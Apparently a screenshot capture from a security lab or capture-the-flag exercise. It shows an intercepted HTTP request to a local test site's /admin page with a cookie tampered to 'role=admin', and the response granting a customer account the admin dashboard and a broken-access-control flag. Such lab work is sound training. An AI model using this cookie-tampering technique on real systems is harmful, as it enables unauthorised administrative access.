 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Cookie: sid=b36cca107896f8f27b86206eae2977b2cc46792e864842ae; role=admin
15 Content-Length: 2
16
17
18
Response
Pretty Raw Hex Render \n
NovaFreight Home About Careers News Contact
Signed in as test33 (customer) Dashboard Support Account Logout
🚩 Objective complete: FLAG{broken_access_control_admin_reached}
Ops Admin Dashboard
Users: 6 · Tickets: 4 · Applications: 2
Manage users · Support tickets · Job applications · Carrier label fetch tool